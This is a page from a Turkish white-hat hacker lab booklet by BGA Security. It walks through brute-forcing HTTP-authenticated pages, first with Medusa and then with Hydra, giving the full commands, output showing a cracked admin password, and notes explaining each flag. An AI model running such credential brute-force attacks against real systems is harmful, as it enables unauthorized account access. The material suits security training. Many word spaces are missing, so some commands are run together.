 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
2.Adım: Medusaile busayfalarayönelikkaba kuvvet(bruteforce) saldırıları;
root@bt:~/Desktop# medusa -h 192.168.5.5 -U users.txt -Ppass.txt-M http -F
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun /FoofusNetworks<jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of 2, 0 complete)
Password:123456 (1 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of 2, 0 complete)
Password:1(2 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5(1 of 1, 0 complete) User: admin (1 of 2, 0 complete)
Password:123 (3 of 17 complete)
ACCOUNT CHECK: [http] Host: 192.168.5.5 (1 of 1, 0 complete) User: admin (1 of 2, 0 complete)
Password:1234 (4 of 17 complete)
ACCOUNTFOUND:[http] Host: 192.168.5.5 User: adminPassword:1234 [SUCCESS]
-U ile denenecekkullanıcıadlarınıbir listedenveriyoruz
-Pile denenecekparolalarıbirlistedenveriyoruz
-Mile saldırının yapılacağımethoduseçiyoruz.
-F ile ilkbaşarılıloginde saldırınındurdurulmasınıistiyoruz
3. Adım:Hydra ile basichttp auth.korumasıolan sayfalarayönelikkabakuvvetsaldırısı;
root@bt:~/Desktop# hydra -L users.txt-P pass.txthttp://131.104.163.19/
Hydra v7.3 (c)2012 by van Hauser/THC& David Maciejak - forlegal purposesonly
Hydra (http://www.thc.org/thc-hydra) starting at2012-11-30 11:09:00
[WARNING] The service http has been replaced with http-head and http-get, using by default GET
method.Sameforhttps.
[WARNING] You mustsupply theweb pageas an additionaloption orvia -m,defaultpath set to /
 